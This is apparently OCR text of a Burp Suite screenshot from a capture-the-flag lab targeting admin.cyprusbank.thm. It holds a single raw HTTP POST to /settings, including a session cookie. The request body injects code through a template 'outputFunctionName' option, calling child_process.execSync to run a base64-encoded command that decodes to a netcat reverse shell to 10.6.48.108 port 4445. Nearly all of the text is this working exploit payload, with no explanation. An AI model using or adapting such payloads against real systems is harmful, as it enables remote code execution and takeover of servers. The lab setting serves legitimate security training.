 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
1 × 2 × 3 × 5 × 6 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3AwvZex3nfP6WKlo4assxzQ_eFmP933ri0.1s7gOljZIi8tcOCGOHQtzLqRWTZIxzn70
Bx9ZTjjgDI
14 Connection: keep-alive
15
16 name=a&passord=b&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_proce
ss').execSync('bash -c "echo
YnVzeWJveCBuYyAxMC42LjQ4LjEwOCA0NDQ1IC1lIHNo | base64 -d | bash"');//